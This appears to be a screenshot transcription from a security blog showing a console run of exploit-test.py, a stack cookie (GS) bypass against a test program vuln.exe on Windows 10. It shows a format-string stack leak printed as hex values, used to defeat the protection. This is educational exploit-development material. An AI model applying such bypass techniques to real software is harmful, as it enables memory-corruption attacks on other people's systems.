 VS2015 x86 Native Tools Command Prompt - exploit-test.py
C:\blog> exploit-test.py
*************************************************************
# Stack Cookie (GS) Bypass for vuln.exe #
# by clarissapodell on 7/12/2018 #
# tested on Windows 10 x64, compiled as x86 32-bit process #
*************************************************************
[*] Running vuln.exe in the background, pid=16212 ...
printf> 40
0x008ff800 0x00fd74c4 0x00000004 0x00000000 0x0103e0b0 0x0103e00c 0x00000000 0x008ff82c 0x008ff820 0x00fd7546
0x0103e0b0 0x0103e00c 0x00000000 0x008ff82c 0x00000008 0x00000000 0x69aab13c 0x008ff82c 0x00fd740a 0x008ff874
0x00fd77bf 0x00000001 0x0093cf10 0x00943f90 0x69aab16c 0x00fd16b8 0x00fd16b8 0x00691000 0x00000000 0x00fd16b8
0x00fd16b8 0x008ff840 0x00000000 0x008ff8c0 0x00fd88f0 0x68269dc8 0x00000000 0x008ff888 0x76aa8484 0x00691000